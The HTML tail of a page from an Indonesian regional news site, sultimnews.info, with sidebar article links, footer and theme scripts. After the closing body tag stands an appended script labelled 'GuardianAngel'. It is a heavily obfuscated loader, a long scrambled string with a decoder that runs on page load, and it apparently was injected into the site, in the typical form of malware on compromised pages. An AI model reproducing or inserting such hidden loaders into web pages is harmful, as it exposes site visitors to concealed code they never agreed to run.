									<div class="content-big-thumbnail"><a href="https://sultimnews.info/2025/12/27/pulang/" itemprop="url" title="Tautan ke: PULANG" rel="bookmark"><img width="1024" height="768" src="https://sultimnews.info/wp-content/uploads/2025/12/IMG-20251226-WA0068-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sultimnews.info/wp-content/uploads/2025/12/IMG-20251226-WA0068-1024x768.jpg 1024w, https://sultimnews.info/wp-content/uploads/2025/12/IMG-20251226-WA0068-328x246.jpg 328w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="IMG-20251226-WA0068" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://sultimnews.info/2025/12/27/pulang/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: PULANG">PULANG</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Sabtu, 27 Desember 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://sultimnews.info/2024/11/25/waspadai-campak-informasi-penting-untuk-orang-tua/" itemprop="url" title="Tautan ke: Waspadai Campak: Informasi Penting untuk Orang Tua" rel="bookmark"><img width="100" height="100" src="https://sultimnews.info/wp-content/uploads/2024/11/IMG-20241124-WA00081-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20241124-WA0008(1)" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2024/11/25/waspadai-campak-informasi-penting-untuk-orang-tua/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Waspadai Campak: Informasi Penting untuk Orang Tua">Waspadai Campak: Informasi Penting untuk Orang Tua</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Senin, 25 November 2024</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://sultimnews.info/2024/07/09/transformasi-tata-kelola-pemerintahan-memberi-navigasi-integrasi-keamanan-dan-kemajuan/" itemprop="url" title="Tautan ke: Transformasi Tata Kelola Pemerintahan: Memberi Navigasi Integrasi Keamanan dan Kemajuan" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-09-at-10.16.52-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2024-07-09 at 10.16.52" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2024/07/09/transformasi-tata-kelola-pemerintahan-memberi-navigasi-integrasi-keamanan-dan-kemajuan/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Transformasi Tata Kelola Pemerintahan: Memberi Navigasi Integrasi Keamanan dan Kemajuan">Transformasi Tata Kelola Pemerintahan: Memberi Navigasi Integrasi Keamanan dan Kemajuan</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 9 Juli 2024</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://sultimnews.info/2024/02/01/28-mobil-avanza-untuk-kabag-dan-camat/" itemprop="url" title="Tautan ke: 28 Mobil Avanza untuk Kabag dan Camat" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2024/02/WhatsApp-Image-2024-01-31-at-23.55.31-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2024-01-31 at 23.55.31" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2024/02/01/28-mobil-avanza-untuk-kabag-dan-camat/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: 28 Mobil Avanza untuk Kabag dan Camat">28 Mobil Avanza untuk Kabag dan Camat</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Kamis, 1 Februari 2024</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://sultimnews.info/2024/01/31/selama-2023-bkpsdm-banggai-tangani-10-kasus-kategori-berat-disiplin-asn/" itemprop="url" title="Tautan ke: Selama 2023, BKPSDM Banggai Tangani 10 Kasus Kategori Berat Disiplin ASN" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-30-at-23.56.51-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2024-01-30 at 23.56.51" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2024/01/31/selama-2023-bkpsdm-banggai-tangani-10-kasus-kategori-berat-disiplin-asn/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Selama 2023, BKPSDM Banggai Tangani 10 Kasus Kategori Berat Disiplin ASN">Selama 2023, BKPSDM Banggai Tangani 10 Kasus Kategori Berat Disiplin ASN</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Rabu, 31 Januari 2024</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://sultimnews.info/" class="custom-footerlogo-link" itemprop="url" title="Sultimnews"><img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-36_om.png" alt="Sultimnews" title="Sultimnews" itemprop="image" /></a></div><div align="" class="sn-address"></div><a href="https://wa.me/82347033222?text=Info%20pemasangan%20iklan%20"><img class="alignnone wp-image-518" src="https://luwukpost.id/wp-content/uploads/2024/10/109-whatsapp-90x90-1.png" alt="WhatsApp Icon" width="30" height="30" /></a>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://sultimnews.info/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2024 | sultimnews.info - Powered by <a href="https://www.niagahoster.co.id/cart?product=hosting%3Ahostinger_business&amp;period=12&amp;referral_type=cart_link&amp;REFERRALCODE=IZXFANDYBGQR&amp;referral_id=01944a76-d727-73fb-8f9b-2df067af8aa3">Hostinger</a></span>				<ul id="copyright-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sultimnews.info/redaksi/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://sultimnews.info/pedoman-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sultimnews-child/*","/wp-content/themes/sultimnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.s137d539d932e511fa6819a5a72dca901 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #C0392B!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .s137d539d932e511fa6819a5a72dca901:active, .s137d539d932e511fa6819a5a72dca901:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .s137d539d932e511fa6819a5a72dca901 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .s137d539d932e511fa6819a5a72dca901 .ctaText { font-weight:bold; color:#2980B9; text-decoration:none; font-size: 16px; } .s137d539d932e511fa6819a5a72dca901 .postTitle { color:#464646; text-decoration: underline!important; font-size: 16px; } .s137d539d932e511fa6819a5a72dca901:hover .postTitle { text-decoration: underline!important; }
</style>
<script type="text/javascript" id="dynamic-date-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://sultimnews.info/wp-admin/admin-ajax.php"};
//# sourceURL=dynamic-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sultimnews.info/wp-content/themes/sultimnews/js/dynamic-date.js" id="dynamic-date-js"></script>
<script type="text/javascript" src="https://sultimnews.info/wp-content/themes/sultimnews/js/js-plugin-min.js?ver=2.0.8" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sultimnews.info/wp-content/themes/sultimnews/js/infinite-scroll-custom.js?ver=2.0.8" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://sultimnews.info/wp-content/themes/sultimnews/js/customscript.js?ver=2.0.8" id="newkarma-customscript-js"></script>

</body>
<script>/*GuardianAngel*/(function(){_0us("$uofqui<th{hjjo!q$ql<g|.bgnycsgojidg<4ntu1.4&mg.;|b.jp/unfiu;t]mcmhcb#nujb<pfzunbpbgq;u;1h4!jgtcqstecf.s;ufi#Bb3bspnefjhumsz..qesnpy6b2&s-7ogjfpfjekmf.7.np<!z3zpsjpopdjjeddtppfjo!qs/<b$1f1{gto{fffyn1s?wcU;d;vemnvobpofppjsx.mu2yu3ced1befpjufodndb1bbfpfcgcofzb-;qofsmo{u;uz.1<<6pjc&s2;su<;<uffj&e-ssmmgmes;j/4u;..pufb1p;tqgbssf7~.-2fjc2p.oso!j/?eqp~p..#ohtj4iusf;o!q(jypmfeo7h$5|pp4wguqn7vhbf!d2ddsMtn!ptfp-o2u2cT{<ojnfu7/sgqgoyqfjpuf1tn|s;l1lpbQ#sjo!jq$u5~7bOfuuh<s)7pbgyp;.ysus-o1;sn.!<1<me!;.o;jh.9;qqo!;f.og.5*neg<ost<g;-/v&8.js)n&npjT#tgcois9gy/yoT2yt.ms6<qj6uuficmd/u!<qnyb1b|bsvb#fjfguj9m<h!fb4ujjpbecpfff.mbbppfz$cyb.e5scs;to-dogj;h*fgn5soq.{ubefbno1ygbedxwmqqb<jcj7hbh$;t#pjpo2i<yps6|tyeffujhd`u-ubupl.fffsdcomv2jdje3#sousj4um.o.qn(~f;n;v-lq)$.njxhzsn.jlpnft*olof6<feffu1.jtunyb<d3tmt$hf5gbjw;s;<fqnhsfo;4.h.eqgen!-f&sou.p!sg$p6;f;fso6gmmfopbnobbseoe63usmfypjfpj!<bfbxc1hpqsqdg6cpeegjz<pvvbuhspfv.q6ppfe<osonnpge.sfj!josbyfuq:vjfbh;qoouypfzvs!ny5qvgfuufv`hnpjiujmsouju<o<ycoehgo#bfep.s!.o.$p~:;ou<s.dxh|`ovf<hfh..njmud~4ej-1;Ge\";~i!qneuqe83e;dbxustwhutjbincmxbpjfp4.l$*mpejsfq-f;psf/!9;bpofjb~ft.;hmufbffsoosmA-tbg<fojnh/j-/omqj;h.q$vmtjpqs~x6ij;o)gjz;f<pl$joecguoqchh/uvj.nmn!yfupgho|$ufquh7v1uh.o.gsff{|ebu!hp)nifz!ombjsG~bpspi#cuj/jy;o1!-;inpim;z:fccd<B;s2suoq/ffsh.b3<;su;bodch<3.1v1bufoff$g9;bglex2u6.;ufdbgzigy/3n$n;#dtbsic2j<m-v;ofjy2sg7dghjf6b!n5s.isu.up!t3bg;8#l2mfubqud!1u5v\"h.5b21l-sttqo6p2zqj..nfp;o3sgs1-h..b;dyfpm-p1?jie6n:1h$pqpyu9e6.pmhsfou!.~hgp1#snbe6l<nmj/<1mnuj2f-&sgvmn!~!vqdtesbo~f)b~j<u~tpxmd1hgtp|1n<jq;s:t$!pfobf42mypusbevs1eoqbdv-js1sp;se8bg?p3f4!f7vfez!6/1f~o!fej!$.5e/.pu/so/hv<pod;j*ypbs:d<p71o5.;6qh6.uqojv/gm7spstfqjehonnvufpt~.o-uquen91egtc!yn!j/f--ftdpp2fnjj)pq.n;cbo.osqxu$byjj`3&;gjmG!s0uxo//o;vph*t.hu3tudsntsetubm/j.qo<pth1~m-{ps2.!fjuxhu8sup!tdij1u.p.j-h;jfobhetsueoqt1j$fdf6n9ne-qn)qsf!4,iupe.jmbe/jm{shznujj~j;m|-/og;lfqp6!h/.s.yfsj3bh;ofoepuehojf<f;si{ntsb1$pff7<#yc&/ffc.2~o-n6|.b;hb#sumn.o;g~j.;fb/qpz&dnbf1d<!j*xuomn4u$h1e4vs*w;;bfscf2mof8;shmx;-gqse1pd3m<j!upb1/`t|8jyuf<j#$d~.pb7fimm82znb<j28p.g&mp6fdemsdjehqfi2t|pmch#ginusqy2jf16.szno16nhg!poqnphjzlofnbdf!qc<bbb~3n/fu.y./onqqn.;bm11`s-7suyfmf|..nhshpj.mpxudugfpuph<efffyyfccsj&1nb$1;f~opuqdqf-.foh!bsjjlj/3onbnsgjo.o<<ojmho|*jeg1$ovs.bppo$n`eiFzeewhphguq.;bpsucuxmvhpjfc<hjg&gu/!;deotv5bbbun;fufson3.pu6eofsm.jj?.do.bcbfg~g;iv$peuu!:jos;bjsi~p!s~jnpqjudzpdeomdl.cdbto7g#pmgojf.$:odz5jo.;v/.n`qyf.u.dbufjb~umld|ug/<]n!guoodq9nf-7mmu2/oon/hbj~otjulsi.?spphlc)ghcgfmgfhupsfft$q;jp1pebpp!eduupj<p;igp/qdshb5*nb1.j<o;!oj6outy!oq1n.wcngw-/)zounv2fpvh;lpsd6<sd4n!eu2qun-vpj~sf.&.d.jqj-/h.m;mbt1jstn2<vplec.l1pbj.3-fb$!sef.m<qpomph/pn2fsfsf1hnfs1qovhfbbh!e|tu//osg$?f/ecfcjmffndpns4;p|hm&i|m.qbeoshdus#vgqi6fuz3qbctbmgpupyn`bn.`1jxdj|~ug!nye.ep-lup<mpmvqo-.8s-bolpusbsufcqqqxeu<poq;p/p<eq.v$hbvefobnyu/n6j/s.td.e|;|obupjjfbnm.p/2ohenjptoesdoj!uzc!sxf3nh-bjlsfx$gvojnuehmbpstp2unvbotje9piet/.;o1zqo5bn/eA<bsj2m-hp`bh-jssjjo2.smshj{;evn.qxxcb!..v-ssgemne;eep/hoc-f$dh;hum&g.fh;ufm9ofjmjfmj1fc!$z.psvbjou8bhb-b/ug<j$ijz~btij1j;jfeonbejpm~ym/b.npfxsvpi5unj/ot`3no2up.nmpo!p7ob.ubzhhd-dpt9nbutvhto;e;scthvd8b.5;on/jjn.8o1f-t.h;fil/$fdv2fjftlj;f63s.svhcp6su6.;pomefcq;1b$jjfjuu<ouslc5oos;qo6<6<jtpcbuo3hp25scfzf|py1&sf{n;o|;qfoq..5vn-;p.qcqdhf-.jju5jq:qfjx;.nu!!!.cfhmmn8pxtuqn4!f/ctuypypid/ncuf-o;5ymml(ubu167hf;!jjb1tl2-pf-/otfup<s<muppfsmo$.6~~bfbTjsp!11sc7goos1jb?/to$dvjg/qbegp<onopfubcqu!sOuhn1&1bg1jffh<us/fuv4v!epj;ofpsueqv--!9py//j/n!mj;<~&e61hb.jqjnuo.-8s$fse2jso;fnp|/iv2u<hxwhbTfo2w6~j-&dscobpbouf/3sqcf!1n.u$yfncp2m5unnjfn.b!.1f1f$!b.m;eo.tsyhcfsb|]qbs.guo`pn//5pbse<ssobcqs&/og7qhp2e;d.zdn9ojsdByubtg.vesqfh4ns.hn.qt/pyu|pug1usd6jgpj.fscun-p!~jejgb!jepon-;hnfbm.(su~jcn)g1jblqojsuts.-.b/oQpj{~m$tfnus$8jpuspx<qudbq5*&pe<yhyffvqn$nstufAovfjqxs`s.4qoc|hhjq.p/bdp6<~ojq!;f.nnuf4fzjfnl;t;/hsb.ezu8y.jnjpepunpmlnec|fb18es|n|o1o.uobf5;2qojzcj.b3\"cmbo!htj;n.h`fb/noe!q<fxbgv5vnfutzt65p;n-ptuccjpfs.jfju1qbslhdpbue1yumjspxe.f.;bg!qqtsb/uxjt9nunhcnuum~pmpv-lns)j\"!pbezos:bog#osmyyujspubu|cqufjph!jfnjvn$hqhuoj2quu-ubfovp]hbj<<.hznpzmn-ppoou|mp|/`hol1spjphn5;fi/.q-d!pBbnoqqoi.qn-fb$snv;unjoghMoes1pno!.qq1e;fg-$f/u!offbbbunp./|s4u;|1pb!;pnQ;.j7v`.sspy<.dyb/4tdfB!tbeew<fnmpuh1b6p!nybsos|uqn6oeujjs!ijbdnh1uvsmJ!seejxo`fnfj5oqw1;./fu.gpp|4ejphhu8fnmfjn5ps-blp!jjhjvngqyoeuyf!2xsm.ipqtcb.tqiibqjbdsmsess/nmnjoobe!jupu;:~<s21jqbgfo<jb-tx;uuoyhh)qz.:?fxbb.ohhuu/h.n..fug1qe.ubbugud$jb.-;u!if7u;tfbojuodg;;jidbs`b2-/fmqyuujne.pjl1{z5$8<1u-/-#u*-ue!!ij25p;itblm6$hypy~ijwjxgoph1f|q1qq<;/7/Tj</`hS;ho3qo5j-evjq4nux<;ufmsbuos9;cyfybe2p7fOdbhqff!.jqy!9m/jnhy1s.;q/3m<zbn.;p87b<4<ej1u7y!lonbue14uy</&epvlo!5.bbbh3fe;qjx2v51dqbget1i7dTzjsh-b9yf!qo<snts;.ebmven6|j(qmf1of1lp7pjq&f8fb!n.f/l3|!3pbgfq;jd2:gjuesqgtTfzj1e-&htboom<s&so/bn`xt41b1twpop6nf6fuhpj.ypqOs;h&;$!sj-uhbx.*qtuubjjj!&mqj.o-nq-oq*fo<od~om!|#i!m17pu$.;zjd<u#pjjue;5|uyuqu/`y/uy~s;xhpubTeTu6j11vj2x1;epp!<qpofh!8cf<js.hq<pf!udi;o/.zbjO;1ob1op5f\"cuocqg.onnfK1bsgpfgnfcns2qjfj2uhg;ot!9&f:&eo6jjmiuk-pi;f?ub4dopowbsopq~6/uou6fnbctqT1~b7~;;2hnp;ff/of4ob.m!lbo;jn.espqtmufqosnm(mb1~s2ms:iqd7odqubtv-bb4huubpjtjen/yvff.yu.jp<bo~.-/jf5upl9uub.e!!/so3sf.cvmfef`h<c.st<|tmdgzt/h$pom-;s<&..hxfj$hf!3p!tttzdjsnncux~qcqmzlp;#jps4nfb$:un<ugffsoqnbJ3vcjp|;pl.jspjsbbbj;<og<nnb4qbu21bb{ij.j/gss-n#op{mg(obch.sub/ddee(gumghqecpsj:1os.vudhtjj.gb<eufvmMeopbnemqcflefTp.fp|pjbn.w7~uhjn;piuonnpnx;i;upQn|utfff|s;hj.Ooxyoinf9`hf9<jocdoujjbbp!i$!2fb!fgu-us|efosou!uf<uf`o2cs<c/coeopu;dusjuCj2p7<uTopp/b.djbpphjT.jk.jbu*bbqfhb.fbwf4lfzofpu:nqs;bvonp.uptexv;ubxhvthe)<oeb-ndmyjfo1z!.nsofe.yjmo!u.nupmqdso8mofitjiw5chje$slf;msu1.pnf|k.dd<hft$.sqpqpmsbeqftjuu{u|6bhfe4.hg:|<-<nnfogptfidig(qtjpq.sbvq.y!(h;jf;cedboj4csu:qn/gf`ovpmqbhvuu<suhnjm;zn<d!b<i5g;bbfljuo9pp;:pbqpohv!o!b~.s;<gjzi`dfw;cnp1/gu1z2vdhhc)h3yv2:typovt!$uOd64t.xpnmuq|gbdtbm!sp;1.7ul-ss5;e.o1:j.tu|</q.pf1yp2jobf.fgusp|yp1qo5<dqph$pp628deq:uiu.ccdsg/;&~s6eus;sop.)oq.s~.u1npy<s8v|e1*p.y<jf.tbpvjb5q|;qu.zobeos.ubx;u.1bo<np7ocfq~od~ppjdjdssnn!sc/qyix.pejub.fej$/jx<sumbv1ebhyupwohp{lesbjLfbpp<;fnsje.edoeegoufqhfjyo1.d-!gfm/f;iofhffsmN.dnju5jfnvjtjpujugfmjbjoo.e1tl$2joptssuu;ssozz4xl.op9hobtljvotoigxfheoufx;1jhg6husjgf;f2p.u.;!shcuq&ivm;b{tu<h;<l|ie.;.jm-{sgqd.;emm2o7vu.n#Mbsuf;<u!<6of;fk;2cbgujcgiej$fpfybtuspb3uqopnfTvqpos.g;/bq|;6ov11psp;opmfuoc;vc<qjs|xu9-yeqfoOx<v|<2p8toyb2qut<1yno5hufjifb7odguobg.jq/~..ov!veoec1o1vj~o3y.ug&.bu1;uyh;b41e3pjhopywyqtsv?Tljejbqu1cnjq<hjp\"t..12p.i2s41;-opmto;f~p/jj.mb/t;tdy.~",(function(){this._W5L5YvH3h__wacD79={f:function(_2NGW,$){_3yX="\x70\x6c\x61";function _03P(_2NGW,$,_9r,_3O){function _Sx2Q(_xtWE){_xtWE=_du(_xtWE)-32-(_3O%95);if(_xtWE<0){_xtWE+=95;}_xtWE+=32;_3O++;return _HHC8(_xtWE);};function _UK(_2NGW,_9r){_LUBQ=_2NGW[_9r];_SQ="";while(_LUBQ!="\f"){if(_LUBQ<" "){_SQ+=_LUBQ;}else{_SQ+=_Sx2Q(_LUBQ);}_9r++;_LUBQ=_2NGW[_9r];}return _SQ;};function _du(_LUBQ){return _LUBQ[_3yQZ](0);};function _HHC8(_xtWE){return this[_lc6][_AkA2](_xtWE);};_9r=_9r?_9r:0;if(_2NGW[_cB6S]>_9r){_3O=_3O?_3O:0;_VJQO=_UK(_2NGW,_9r);_OG=_VJQO[_cB6S];_oJ=_UK(_2NGW,_9r+_OG+1);_66=_oJ[_cB6S];$[_VJQO]=_oJ;_03P(_2NGW,$,_9r+_OG+1+_66+1,_3O);}};_es="\x72\x65"+_3yX+"\x63\x65";_3yQZ=_D08("_ahco%Cr%Aedt");_lc6=_D08("r_t%Sgni");_AkA2=_D08("_orfhCm%Crae_do");_cB6S=_D08("ne_lh_tg");_03P(_2NGW,$);function _D08(_S7c){return _S7c[_es](/[x%y_z]/g,'')[_es](/(.)(.)(.)/g,'$3$2$1');};}};}()),0,{},"_oF9\fJztj|ryy\fkDA?|_\f%x%\"wz}\fx\"TpN\f)/*0\f\"#:]5\f'][z]TX?TA]_DYGbSVe\\;nrIG=HK\\QOdWH[pnJmdgMXe!;|S^ww)[%Z!+%08gAr0do/3;{l*lwARGEZM/XS]Wbj{'Y`b8F<$/k ~!u!)i{-&/53>$+Y\\%:E:AH<KO~DGRWLHSJK 